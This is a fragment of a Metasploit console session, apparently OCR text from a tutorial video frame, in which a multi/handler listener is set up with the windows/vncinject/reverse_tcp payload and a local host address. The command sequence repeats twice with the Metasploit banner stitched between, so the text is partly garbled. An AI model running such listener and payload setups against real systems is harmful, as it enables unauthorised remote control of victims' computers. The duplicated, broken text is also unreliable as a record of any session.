 msf > use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf exploit(handler) > show options
Module options:
=[ metasploit v3.5.1-testing [core:3.5 api:1.0]
+ -- --=[ 635 exploits - 312 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11256 updated 6 days ago (2010.12.08)
msf > use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf exploit(handler) > show options
Module options: